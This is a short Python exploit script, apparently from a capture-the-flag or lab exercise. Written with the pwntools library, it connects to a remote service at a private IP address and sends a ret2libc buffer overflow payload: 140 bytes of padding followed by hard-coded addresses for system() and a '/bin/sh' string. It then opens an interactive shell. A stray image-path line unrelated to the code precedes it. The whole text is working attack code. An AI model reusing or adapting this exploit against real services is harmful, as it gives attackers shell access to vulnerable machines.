 #!/usr/bin/env python
from pwn import *
import sys
p = remote("192.168.8.166", 10002)
systemaddr=0xb7e3fda0
binshaddr=0xb7f6082b
payload =  'A'*140 + p32(systemaddr) + 'A' * 4 + p32(binshaddr)
p.send(payload)
p.interactive()